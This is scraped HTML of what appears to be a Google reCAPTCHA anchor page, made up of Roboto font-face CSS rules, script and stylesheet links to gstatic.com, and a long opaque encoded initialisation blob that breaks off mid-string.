  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="71HWVC7v_ZrTrN5Pbv3xbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="71HWVC7v_ZrTrN5Pbv3xbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="71HWVC7v_ZrTrN5Pbv3xbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DvsOMA8OKK2NADMOXwobDgsKEw6xow4zDp8K0AzPDkHl4YyMrasOQw6ZKwpLDvlTDjsKiF8ORWMODWFhcwqxZeR1oQHF3wqc1w7LDqsKaO8KKwoLDtF/[base64]/w68eUsOrdsOPWsKLw7ZqNcKoQMKlw7zCt8OZS8K7w5HCqR4RcDnCpkfDvwbCgMK4wo9KwrcQwqU/HcKVwqxSw5Z+E1LChcOPwpfCu8OuwqrDhcObwqXDiFDCn8Klw6how7I6w7vDhlLCoxDCnjgAZsOSw5Rnw5PDlAjDrVXCtSMlIULDjkrDnXoXw501S17CuMOPw7HDrMOxwoZXHMOuC8O6P8OTZMK9wpU2w6AJEcObw4gVwp/DvkESPsONYcOMB8KlMw3CsMK8Og/Cq8KnwqfCv0TCqlYEQ8OgwpjCsTwSVzhvwqjCvcO4wp4ow4Qmwq3CkBwcw4/Dg8O7wrgSFEfDiMKwLXBjDXDDncKfw5Ucw5ZdCcKEakzCnEI0d8K7w7LDonNlMHgaw7bCmipowpUiwqTCj3bDlGF1J8KOaHLCnMKlwpIxfi/DiwPCsT5Bwq/Do8KaUMOjw553w5fCvsK2F1QUB8ODw5LCnsK5YcOdaSbDmXoRccKOw7HCgCJPw408wqcOfXfDk8OWVxPDvFBEXcONw4w/QlTCu1vDlsKnw5fDhznCrsKiw45iwrzDiC9FGHwqAUpgw7gXw7fCihXCvxrDuXRcw69sD3wUNTzDi8OqOMOSw5oWAQ1ueRvDl8KwXU9WalEiWcOXSMKGJxZkVwbCuMObXcKoIl91XCBIUAsawq3DmwJvE8K/wo3CvzfCjjtww58JwpEEAkcgw7bCnFLCrVDDgMKtw5hAw5QYccOjw6klwp/Cr8KzNGTDssOvQsKXJ8Khw6DDnsOTw5PCjwLDry0FABnCkS9DL3nCt8Oyw5QswpvDrsKvwo7DjzI6wqgePmTDvz8awqPDuzDDsFBjwrTDjnHDhgnCusKtw7wLDsOmK8KVw7DDgsKMfWkuw4LDv8OWEgsYVMOZdR3DihYUw7/[base64]/CqsKYwqDCncKtWGrDnsKfw5NcKSobwoMKHsO9G8KlKMKcwrxLwpLChsObwq1qSsKSwpHDgRUXwr3DtcO+ccKYwohoU8O7Z8KuMcOCdcKOw47Dk2jDhMKJGMK8aT3Cmg/DpGYpw5Zawp7Dm3zCilvCncK0CsOQQRvDgcOJecKqbsO5HTnCtMONwpXDh19wLcOZMcKawpDDrT7CiMOJwqXCuMKvcMK/w6bCk8OEw5TDmAgjD8KtVMOIJAUdUsK/[base64]/CiAbDjA81CEnDtcKxwrVZwqbCjFLDlsO3w75cwr1eHCnDsRJiwq7Ds8KcCMKkwr9Nw4xSasOKXHEpw6/CqwHDucORw7UrUlswe0bDpiLCtTExwrDDgATCg8O7QlzDmsKPUXzCl8OaDkZRw6jDuMOKwp7Cv8O7IVU4SsKAwpt1N1dfwqoiJ8K2esKww7psJMKsNhkoWsOjZcKpw5vCvcO+w7UubcKYHxbClsKmOhDCscKywo/ComLCr8OQPwtpFMOCwqXDsi4DwpzCp8OMR8K6w5pATsOyQE3CrMOxw6fCizjDhRE9wphWPHsUw5HCrQdrwppTw6HCo8O8w5rDn8OwSBQdwo9swrYEGMKnVlDChArCuxZBw7LCtMKRB8KpUX9KwrYUwrjCogkkWDQqHAddwrLCgMKICsO0wqDCv8KTBj0LFTd/MnXDkx3DosOoU0/[base64]/DrkR5WMOTw7LDgMOfwqRVw6PChVFiGsKnQcK9woluw4rDkMO2wozCmsKyw4/Cm8K/SGvCvD9USsKxIH0kRMOBPMKdwobDisOBfCHCjlzDpQXClhVBwqNZw7E2B8OwwprDhkwsb31Kw40MPgl8wrzCrWlSw50Rw7B2wr5ZI8OOTGMZwq3DhX/[base64]/DtA3Cv8OIw5vDjXRawqfCnUADXFlYfsOSwo5rw61gw7kBAFPClwULwrV/OlvCvhfDuVvDjMODw5vCuw5iHsOCwqDDocOLD3AyURhJwq47N8OEwp7CqWVQwrBXUBEYw5tTw5PCgzkKeTlJw50aU8O8I8KawpTCnsKnw5d/wr7CgBbDqsKnw4k8A8OswrFOw6sDI1ZpwqIQVcKVMCbDm8ObK8O8csK+D8OgGMOJFSPDp8OlScOkw5c+YDRzwp/DhRjDoDvCnMOFNz7DnVkDwpleHsKpwpgTw4lmOcO0OcOHL19EO1Jfw7ESw5XDhxbDtlwbwrjDgsOLaRkBWMOiworCkFo9wpAecMOow7TCocKbwpPCglzCjWV2akkQBMK/AcKyQMOBdsKUwp9hw71SwqQPc8OGw75oJ8OfbX5cRcKiwrkJw7LChSEbfwp4w4dMwrfCij4JwoTDv8OmFXA+AMKiPXDCqRfCtMKeeMOoaWDCt3DCiMK5AsK9wq1nwrLCosKUDHTCqcO8dkxswoteaxTDmEjDkiTDtH/[base64]/wpQdAcK/w69awqnDvMOYwoYkHxfCsFvCkcKsYVLClMKgPn3CisOcwooDIzMGGwUSw70SdMOXLWdHTW0nIsKOIMK9w4hCMh3DpEIgw6MbwpVRw6fChFTChcOHcgYbJsK+SFN1HRLDnl5tLcKaw50uesKrZkjClDciLgjDlsOKw4HDnMKew67DlnXDsMK+KlrDn8Ozw77DqcOQw7l/[base64]/DgcKHwrvDpjZtw67Ci8Kkwp94w41gwr/[base64]/CtzBowrPCuQzCqxUbw4t8w5nDnzbDo8KxU8OUw4jDiMOqw45PSDctw6JZCsKzwqzCk3zCt8KMwrNMwrvCmsKsw7vCpj9CwqrDiD93Z8OXLiR7wrzDi8OAw53DlTIBWsOiJ8KIw7VcXsOgO3dKwq4HRsOCwp5zw4UHw7/CoEJiwq7DtcKYwo3CmcOKLxwdN8OSWAzDnn7ChyJ6wovDoMKvwqDDuWPDk8KrDV7DgsK5wp7DqcORQAPDl2/Cv29Gw7nDt8OnCMKxccK9w5pnwqzDisOAwqEow5vDsMOcw7rClWHDuRBZEcOqwqkXe1LDlcK1w6HCv8OGwpTCnW/CscOXw7XChinDgMOuwrHCpsK8w69SKgRJdMOWwrwdw4wrBcOAPh0ld8KpPWjDvcKuDcKyw4zCugfCvgJkZE1kwoPDvj4cfXrCrcKnPAfDsMOCw5pkPy7CgTnDvcKlw54yw6/CtsKJeQrCn8KBw7oCbsKvwrzDg8KRDyl/eHXDgHMgwo56PsK2OsOAwow3w4Ahw6bCusOHJcOjw7guwqLDi8ODwpQKwpvClynDlsOXClJMwoLDtn4mDcKVX8OjwrrCt8O/w4PDvkbCvMK/[base64]/CrFjDsRFmCMOywrDDkks9wqvCssKSD18sw7nDg8OmX8KpMAnDty/CkBwiwo5Xbh3CjMOxw5Q/[base64]/DnnrDqMOyw5kHYHATw4fChsKsw5kaVwNQw7HCp0HCksOLScKFw6LCln1bwr9hw6QEwpTCvMKlw6BHaFTClg/[base64]/DvzpqwqrClDbDiMKgZsKcw7/DlsKTwo3DssOlw7bDojTCiQtgw57DgRArKcOWwpk/wrHCogjCsMKXWMKOwrDDj8O5OsOwwo9vCxnDusOcCi5AP1NHGkpxElHDosOPR1s7w6UFwp0rIhVHwrHDu8ObY0l2ccOJFBlLRWtWe8K9PMKLA8OXOcOmwognwpASwpAXwr1gw4FyMk8rXyElwppPUw/Dk8Ksw6V5wqbCtnHDtxvDgMOHw7bDnzXCk8O/VcKfw7Aww6bDhnwiBDY+NcKgOwENI8ORCMKnVB3CiwjDscKeORFKwoM9w6gOwoLCn8KVXCVNGMKVwq/[base64]/CoCU6NsKoLsKYY17DnBTCnE7DrmFCRMKpwr/DtiZmKEdKfBRscTZgw6gsXwrDt2/CqMK/w4nCoj9CR0HCvjwECmbCjMOAw6g7FsORV2BLwrNFclBVw5TDicObw4DCvgcswqwpXDEyw519woXCpD1Uw4FvAsK/wo/ClMOMw7ofw5lKIMOZwobDscKkN8Odw53DpGPDphLCgsO4wo7DhhcqMg9AwpjDkyvDtcOVNCHCrz1Ww7nDoCPClCEJwpV6wp7DksOdwqFvwpDCnTbDssOiwrgKFhAowpoIMcKNw5jDnmPDjGnClATClsOCw4Rmwq/DvMK+wr/CuWAyOcOWwo/CncO2wokKEVXDt8KxwrUPecKIw77CgcOpw7/DpsO1w6nDpRfCmMKpw5M9wrdSw5A8HcO1dsKIwrllFsKZw4bCr8OQw6kMaDw0eyXDmm7Dp27DgH/DjU1VasOTM8ODPcKQendWw5dOKT7CjS3CnsOTN8Kaw73CrWRVwo9pJcOBO8KIwp4EFsKbPMOoXxhWw6Jlfz0ZWcOWw4LDmBfCpylxw5bDm8KAe8Oqw7DDmgnCicOuesK8NT1qDsKmaRBOwoE6wrlhw65Pw6R/w7cWYMO2wognw6/Dk8O4wqEhwrHDl1cHf8Kff8OQd8OJw6TCqGcWXsOBLsOZCFjCqnfDjwbDp0FmR3rClxVsw4zDoVzCt1cUX8KRw7HCq8O9w6XChRA4E8OrPh0zw5Vvw7rDuwzCvsKuw7Q5w73DksOvPMOdO8K+RMKYccOzwpAoJ8OGUEcEdMKEw4vCmsOnw7/Cg8K2w5zCisOyMmtIAkfCrMObN34UfDJnSBVqw5zCscKBFwjDqMKdP2PDh0BowoBDw4XCgcKBwqRBF8Oaw6A/fkrDisOnw6NCfgLCmmYuw7LCscOrw7rCnDrDlmPDh8K8wpcBw4o2YwMow4fCsA/DssKGwqhRw4LCu8OdbsOTwphOwohkwrzDvVHDmsOYN3zDr8Oxw43DkMOXAcKow7hLwpkDbnoAMhsnBmDDjm5Lwow7wrfDo8Knw4/CscOALMOpwqtQZcKIZMKUw7rDgkILMTvCiVrDlh/[base64]/Ch8OkDsOswqRPw55gB8OAw7lOwp05SW5EwoAgw7PDrMOewpNPwqLCssKSwqNxw7HCulnDkMOXw4/DtGIJPcKVw7zDuwZNw7N+eMOvw5gCHMKdFit5w5YlZcOvGwUEw7Q0w61uwq59WzxGCxvDpsOJfz/Ciws0w4bDisKRw6nDkEDDqW/CgcKSw6sfw67DmUFBBMOGw5Euw4fClRXDsD/DicOow6zCmBrCicOrwr/CsnfDscOLwprCvMKrwpXDvXwGfsOcwpkmw53ChcKfai/Ct8KQZlDDtVzDrhpow6nDnwLDjijDqsKXEEbCjsKaw55sfsKJFg0TNSHDmGodw7lzCR/[base64]/DnynCjCDCtHZPwrPDoi4Gw63CgT7ChcObw7obb14WNMKdChvDksKZwo5tRA/Co3gow5nClMKtQMORNCTDhAQVw7oawrt6IsO6PMKKw6vClMOTwoh/HAB/fkfDlwHDoiTDi8O/w5smSMKQwofDrisyPnnCoh7DhsKWw53DhTMGwrXCg8OUJcOHMUQjw4rDkG0bw79/QMOZwrTCsXPCpsKYwpdqNsOnw6TDhyrDhjLDhsKwNQRMwoQZD28bZMKOwp13OCTCmsKRwp88wpLChMKkPDpewoV9wpjCpMKhdA8HbsOSJmdcwoopwobDvWstIMKKw4MmeU9EBnBJHU4Iw7cdWMOaPcOWYyzDnMO0SXHDn1jCjMOXQMO2KiASasOYwq1jfMO0Ll/DvsOVJ8Klw6BQwr1sB3fDq8OFR8KyUlbClMKhw5UIw7wJw4/CrcOyw7NlEn42X8Kyw7IZKcKrwowWwpxMwotDOcKuUXvClsOuGMKdQMOfCxzCvcO9wonCkMOcHEVAw4DDtAAsGgrClmvDuCYnw5PDuQ/Cqywqb1PCu2tEwrLDs8Oyw5PCtSwFw7LDm8OAw53CqAEvO8KLwotDwppwH8O9OD7ChcOeE8KdKHfCvMKLwpIIwqwICcKCwqjChzoGw43Do8OhKz3ChQU+w4d/w5rDvsOBw6glwoXCilY7w4U+wpg2bHbDl8OeCsOoCcKqNMKdXsKPLnlNcQFdb3/Cj8OKw6vCmVN8woVmwoTDmMOeKMK/wpPCtTARwqJeSn3DhwPDsActw5J+LSTDpS8UwrZrw7pcHsKxd1BWwqsDRsOxO2YPw69Cw4fCu2A0wqd5w5Juw4nDgxBOLBpvJ8KIb8KTOcKTcXQre8ONwqrCu8OTwok/GcKYMsKOw5LDnMOlM8KZw7vDs3xcWsKWCnIQT8O0wpJOXC/DpMKMwqwPalATwod2Q8Onwo1qWcO8wovDolsXOgRUw61gwrE0OTMTU8OeY8K8ehHDi8KSwrLCrEBOUcKufmc+wqjDrMKKK8OxWMKDwph/[base64]/Ct1nDp8OxwqNNMUnDt8KjwqDDixR/wpZOYzfDhDtgSMOuw4/[base64]/CvcK7w4XDkcO0dsO6NjLDg8KSf2dow7AdHT3CjinDglETK8K5YgXDrQHDoMKowqnDhcKSXTdgwrrDn8KCw58Pw5oYwqrCt0nCpcO/w5Nrw4c+w7cxw4QtOMOxPBfDiMOawpfCpcOkBMKJwqPDuUkfKcK6eHDDpiN9WcKbP8Oew7hYAl9VwpMXwofCkMOlcFLDscKeFcKiAsOfwobCriJqUcKUwrVwI0XCqiTCkmrDsMKYwpxxCn/CiMK7wrHDsDlQfcOaw4fDscK9RSnDocKWwrV/MDB4w7k4wrPDicOdbMOPwo/Ch8OywoFFw4FvwoZTwpfDocKIFsK5bHLDiMKnG2p+AFLCtXthRyrDt8K/TMOyw79Qw5Fewo9Ww7PDt8OOwpN8w7PDu8K8w7R1wrLDg8KawqB+PMKUF8OSPcOnJWUmLSPDlcOeLcOlwpTDqMKfw7fCvjwNwoPCrH0KN0bCsVbDkkjDq8Ondk3Ck8K3CFIsw5/DiMO2w4ZsUsKNw48Xw4obwqUHGD5KR8K0wrFxwqTCuVrDucK6OQDCuS/DrcOAwoZlbBViaiTDoMOWAcK9PsK7WcOnwoc/woXDicKzNcO2wqMbC8KIQi3DgxN+w7/Cg8O9w55Qw5DCocKaw6Qxf8KgOsKLE8OrKMOLITTCgzJbw6Ebwq/DhnsiwpLDqMKCwoTDujtfTcOkw7MEUQMPw6pgwrMNecOacsKyw5jCrSIJTsODDT/[base64]/J3LCusOiwoLCiSPClQdGwqXCo8OJw7McTXhEFsKwDDnCkzPCmnZbwrHDksOww4rDkxnDvwh1PQQNZMKMwrMvPMONw7x3wrB4G8Kkwq3Do8Ofw5pow4/CsiJtBBPCp8OIw5NCdcKPw6DDhsKBw5DCvhIZwqBNaA4vZVoNw4p0wrhlw74HOMKnP8O6w6zDhWR/P8OVw6/[base64]/[base64]/Cl3stw5/[base64]/CpMOuTsKSaFLDqFBiw7NSdMORw4gdw4hQI8OsBiTDs8K9f8KPw5vCvsKrA0AFO8KCwqnDgTIowobCkWfCqcOjJcOQPgjDnTPDlwnCgsOGeV/Dhg4/wo5eDWJlPMO8w4NHB8Kow5HCjXTCh13CosKpw6LDli19w4nDjw95LcKEwpfCtQPCkwEsw4jDjn5wwqfCtcK/cMOVScKlw5zClEV6dQ/DuFN3woFEQSvCpBYswo3CicKHYWRuwrZEwrokwpgVw647cMORWcKVwoB6wqdQd2nDgWV9CMOLwpHCnQF6wqM0wqHDssO+LsKrC8KoJUINwp